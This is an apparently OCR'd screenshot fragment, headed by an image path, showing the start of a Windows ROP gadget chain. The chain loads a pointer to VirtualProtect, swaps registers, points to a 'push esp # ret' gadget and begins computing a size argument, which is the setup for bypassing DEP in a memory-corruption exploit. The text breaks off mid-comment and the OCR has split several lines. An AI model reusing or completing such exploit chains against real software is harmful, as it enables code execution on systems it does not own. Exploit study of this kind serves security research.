
rop_gadgets =

	[

	0x77bb2563, # POP EAX # 
RETN

	0x77ba1114, # <- 
*&VirtualProtect()

	0x77bbf244, # MOV 
EAX,DWORD PTR DS:[EAX] # 
POP EBP # RETN

	junk,

	0x77bb0c86, # XCHG 
EAX,ESI # RETN

	0x77bc9801, # POP EBP # 
RETN

	0x77be2265, # ptr to 
'push esp #  ret'

	0x77bb2563, # POP EAX # 
RETN

	0x03C0990F,

	0x77bdd441, # SUB EAX, 
03c0940f  (dwSize, 0x500 -> 